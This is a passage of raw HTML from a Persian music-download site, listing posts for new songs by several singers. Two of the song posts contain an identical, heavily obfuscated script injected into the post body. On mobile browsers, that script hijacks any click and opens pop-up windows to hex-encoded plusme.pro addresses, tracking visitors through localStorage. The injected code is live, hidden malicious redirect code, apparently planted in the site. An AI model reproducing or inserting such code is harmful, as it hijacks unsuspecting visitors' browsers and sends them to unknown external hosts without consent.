                	<a href="http://ahangestan.in/69543_%d8%ad%d8%a7%d9%85%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%85%d8%b4%da%a9-%d9%be%d8%a7%d8%b1%d9%87-%d9%88-%d8%af%d8%b3%d8%aa.html" title="دانلود آهنگ جدید حامد نظری بنام مشک پاره و دست (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69545_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%af%d8%a7%d9%88%d9%88%d8%af%db%8c%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d9%85-%d9%be%d9%87%d9%84%d9%88%d8%a7%d9%86.html" title="دانلود آهنگ جدید علیرضا داوودیان بنام پهلوان (۲ کیفیت)">دانلود آهنگ جدید علیرضا داوودیان بنام پهلوان (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۵ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>علیرضا داوودیان &#8220;پهلوان&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69553" src="http://ahangestan.in/wp-content/uploads/2021/08/Alireza-Davodian-Pahlevan-Asheghan.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Alireza-Davodian-Pahlevan-Asheghan.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Alireza-Davodian-Pahlevan-Asheghan-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Alireza-Davodian-Pahlevan-Asheghan-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید پهلوان علیرضا داوودیان با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید علیرضا داوودیان بنام پهلوان در آهنگستان</strong></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69545_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%af%d8%a7%d9%88%d9%88%d8%af%db%8c%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d9%85-%d9%be%d9%87%d9%84%d9%88%d8%a7%d9%86.html" title="دانلود آهنگ جدید علیرضا داوودیان بنام پهلوان (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69528_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%b4%d9%85%d8%b3-%d8%a8%d9%86%d8%a7%d9%85-%d8%b0%d9%88%d8%a7%d9%84%d8%ac%d9%86%d8%a7%d8%ad.html" title="دانلود آهنگ جدید علی شمس بنام ذوالجناح (۲ کیفیت)">دانلود آهنگ جدید علی شمس بنام ذوالجناح (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۴ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>علی شمس &#8220;ذولجناح&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69536" src="http://ahangestan.in/wp-content/uploads/2021/08/Sayed-Ali-Shams-Zul-Jannah.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Sayed-Ali-Shams-Zul-Jannah.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Sayed-Ali-Shams-Zul-Jannah-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Sayed-Ali-Shams-Zul-Jannah-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید ذوالجناح علی شمس با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید علی شمس ذوالجناح در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69528_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%b4%d9%85%d8%b3-%d8%a8%d9%86%d8%a7%d9%85-%d8%b0%d9%88%d8%a7%d9%84%d8%ac%d9%86%d8%a7%d8%ad.html" title="دانلود آهنگ جدید علی شمس بنام ذوالجناح (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69529_%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%aa%d9%88%d8%ad%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%81%d8%b1%d8%a7%d9%82.html" title="دانلود آهنگ جدید محمد جواد فتوحی بنام فراق (۲ کیفیت)">دانلود آهنگ جدید محمد جواد فتوحی بنام فراق (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۴ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>محمد جواد فتوحی &#8220;فراق&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69537" src="http://ahangestan.in/wp-content/uploads/2021/08/Mohammad-Javad-Fotouhi-Feragh.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Mohammad-Javad-Fotouhi-Feragh.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Mohammad-Javad-Fotouhi-Feragh-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Mohammad-Javad-Fotouhi-Feragh-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید فراق محمد جواد فتوحی با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید محمد جواد فتوحی بنام فراق در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
